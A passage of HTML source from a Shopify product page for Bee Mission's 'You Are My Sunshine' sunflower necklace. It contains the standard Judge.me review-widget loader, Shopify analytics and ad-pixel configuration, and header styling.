!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc5f-e573-7972-84e3-34a1755edc22/judgeme-extensions-300/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc5f-e573-7972-84e3-34a1755edc22/judgeme-extensions-300/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1756463165,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1756463165,storefrontBaseUrl: "https://beemission.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1006633021","configuration":"{\"pixel_id\":\"2182263592271004\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"619970621","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"577896509","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-Q09SK30X6B\\\",\\\"AW-17078507822\\\",\\\"GT-NGWQTW7D\\\",\\\"G-S0MZFTR0SV\\\",\\\"G-E0ZMDNBWSY\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-Q09SK30X6B\\\",\\\"AW-17078507822\\\/R4HKCNXX5soaEK6y1c8_\\\",\\\"G-S0MZFTR0SV\\\",\\\"G-E0ZMDNBWSY\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-Q09SK30X6B\\\",\\\"AW-17078507822\\\/D6aBCMnX5soaEK6y1c8_\\\",\\\"G-S0MZFTR0SV\\\",\\\"G-E0ZMDNBWSY\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-Q09SK30X6B\\\",\\\"AW-17078507822\\\/_DWICNLX5soaEK6y1c8_\\\",\\\"MC-17XP51EH56\\\",\\\"G-S0MZFTR0SV\\\",\\\"G-E0ZMDNBWSY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-Q09SK30X6B\\\",\\\"AW-17078507822\\\/AFO9CM7W5soaEK6y1c8_\\\",\\\"MC-17XP51EH56\\\",\\\"G-S0MZFTR0SV\\\",\\\"G-E0ZMDNBWSY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-Q09SK30X6B\\\",\\\"AW-17078507822\\\/T0waCM_X5soaEK6y1c8_\\\",\\\"MC-17XP51EH56\\\",\\\"G-S0MZFTR0SV\\\",\\\"G-E0ZMDNBWSY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-Q09SK30X6B\\\",\\\"AW-17078507822\\\/lV8_CNjX5soaEK6y1c8_\\\",\\\"G-S0MZFTR0SV\\\",\\\"G-E0ZMDNBWSY\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-Q09SK30X6B\\\",\\\"AW-17078507822\\\/YUZSCMzX5soaEK6y1c8_\\\",\\\"G-S0MZFTR0SV\\\",\\\"G-E0ZMDNBWSY\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"70680637","configuration":"{\"tagID\":\"2614172697960\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73302077","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bee Mission","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"save-the-bees-project.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/beemission.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"\"You Are My Sunshine\" Sunflower Necklace","vendor":"Bee Mission","id":"4532798980157","untranslatedTitle":"\"You Are My Sunshine\" Sunflower Necklace","url":"\/products\/sunflower-necklace","type":""},"id":"32058389397565","image":{"src":"\/\/beemission.com\/cdn\/shop\/files\/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103"},"sku":"BM-Sunflower-Necklace-G","title":"Gold","untranslatedTitle":"Gold"},{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"\"You Are My Sunshine\" Sunflower Necklace","vendor":"Bee Mission","id":"4532798980157","untranslatedTitle":"\"You Are My Sunshine\" Sunflower Necklace","url":"\/products\/sunflower-necklace","type":""},"id":"32058389430333","image":{"src":"\/\/beemission.com\/cdn\/shop\/files\/389E2868-26AE-4311-8823-CD526C09CEB1.jpg?v=1727715106"},"sku":"BM-Sunflower-Necklace-S","title":"Silver","untranslatedTitle":"Silver"},{"price":{"amount":24.95,"currencyCode":"USD"},"product":{"title":"\"You Are My Sunshine\" Sunflower Necklace","vendor":"Bee Mission","id":"4532798980157","untranslatedTitle":"\"You Are My Sunshine\" Sunflower Necklace","url":"\/products\/sunflower-necklace","type":""},"id":"39720028569661","image":{"src":"\/\/beemission.com\/cdn\/shop\/files\/A09D4FBA-45E0-43AD-81E3-B8881A397CB0.jpg?v=1727715106"},"sku":"BM-Sunflower-Necklace-RG","title":"Rose Gold","untranslatedTitle":"Rose Gold"}],"purchasingCompany":null},},"https://beemission.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1756463165","storefrontBaseUrl":"https:\/\/beemission.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"\\\"You Are My Sunshine\\\" Sunflower Necklace\",\"vendor\":\"Bee Mission\",\"id\":\"4532798980157\",\"untranslatedTitle\":\"\\\"You Are My Sunshine\\\" Sunflower Necklace\",\"url\":\"\/products\/sunflower-necklace\",\"type\":\"\"},\"id\":\"32058389397565\",\"image\":{\"src\":\"\/\/beemission.com\/cdn\/shop\/files\/E0B1308F-71FE-41EB-A6AB-28C83E968BC4.jpg?v=1727715103\"},\"sku\":\"BM-Sunflower-Necklace-G\",\"title\":\"Gold\",\"untranslatedTitle\":\"Gold\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4532798980157,"gid":"gid:\/\/shopify\/Product\/4532798980157","vendor":"Bee Mission","type":"","handle":"sunflower-necklace","variants":[{"id":32058389397565,"price":2495,"name":"\"You Are My Sunshine\" Sunflower Necklace - Gold","public_title":"Gold","sku":"BM-Sunflower-Necklace-G"},{"id":32058389430333,"price":2495,"name":"\"You Are My Sunshine\" Sunflower Necklace - Silver","public_title":"Silver","sku":"BM-Sunflower-Necklace-S"},{"id":39720028569661,"price":2495,"name":"\"You Are My Sunshine\" Sunflower Necklace - Rose Gold","public_title":"Rose Gold","sku":"BM-Sunflower-Necklace-RG"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4532798980157,"requestId":"332e0044-682d-4aeb-ae9b-ee125917336a-1768929324"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1756463165,
      theme_id: 128394035261,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//beemission.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//beemission.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//beemission.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1756463165,"isMerchantRequest":null,"themeId":128394035261,"themeCityHash":"2569512839652959344","contentLanguage":"en","currency":"USD","eventMetadataId":"5bc00efc-3006-47f3-a42c-0902daa56045"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4532798980157,"requestId":"332e0044-682d-4aeb-ae9b-ee125917336a-1768929324","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32058389397565,"productId":4532798980157,"productGid":"gid:\/\/shopify\/Product\/4532798980157","name":"\"You Are My Sunshine\" Sunflower Necklace - Gold","price":"24.95","sku":"BM-Sunflower-Necklace-G","brand":"Bee Mission","variant":"Gold","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32058389397565,"productId":4532798980157,"productGid":"gid:\/\/shopify\/Product\/4532798980157","name":"\"You Are My Sunshine\" Sunflower Necklace - Gold","price":"24.95","sku":"BM-Sunflower-Necklace-G","brand":"Bee Mission","variant":"Gold","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/beemission.com\/products\/sunflower-necklace"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//beemission.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://beemission.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1756463165"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128394035261"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://beemission.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15731579125821__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--15731579125821__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15731579125821__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 6px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--15731579125821__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--15731579125821__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--15731579125821__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:2.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='20'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <img
                                    src="//beemission.com/cdn/shop/files/hive_24dp_E8EAED_FILL0_wght400_GRAD0_opsz24.svg?v=1730170774"
                                    
                                      role="presentation"
                                    
                                    class='announcement-bar__message__custom-icon'
                                    height="auto"
                                    width="auto"
                                    loading="lazy"
                                  >
                                
                                <span>Enjoy 15% off when you spend $45 or more — use code BEEWELL15 at checkout.</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--15731579125821__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 190px;
    max-width: 190px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
